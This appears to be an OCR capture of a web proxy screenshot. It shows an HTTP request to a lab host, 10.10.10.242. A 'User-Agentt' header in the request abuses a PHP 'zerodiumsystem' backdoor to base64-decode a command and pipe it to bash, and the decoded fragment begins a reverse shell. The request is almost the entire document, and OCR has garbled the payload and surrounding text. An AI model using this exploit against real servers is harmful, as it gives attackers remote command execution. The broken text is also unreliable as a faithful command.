 Request
Response
Raw Headers Hex
Raw
Pretty Raw \n Actions
Pretty Raw Render \n
1 GET / HTTP/1.1
2 Host: 10.10.10.242
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 User-Agentt: zerodiumsystem("echo
YmFzaCAtaSA+ g==|base6
4 -d|/bin/bash");
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
1